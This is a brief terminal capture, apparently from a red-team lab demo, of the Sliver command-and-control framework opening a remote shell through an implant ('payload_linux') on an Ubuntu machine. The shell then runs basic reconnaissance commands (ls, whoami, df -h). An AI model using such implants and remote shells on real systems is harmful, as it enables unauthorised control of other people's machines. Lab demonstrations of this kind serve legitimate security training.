 sliver (DUSTY_SOUND) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
RED TEAMERS
[*] Started remote shell with pid 18280
rago@ubuntu2024:~/Desktop/sliver$ ls
payload_linux
rago@ubuntu2024:~/Desktop/sliver$ whoami
rago
rago@ubuntu2024:~/Desktop/sliver$ df -h
Filesystem      Size  Used Avail Use% Mounted on
tmpfs           387M  2.0M  385M   1% /run
/dev/sda2       177G   12G  156G   7% /
tmpfs           1.9G     0  1.9G   0% /dev/shm
tmpfs           5.0M  8.0K  5.0M   1% /run/lock
tmpfs           387M  140K  387M   1% /run/user/1000
rago@ubuntu2024:~/Desktop/sliver$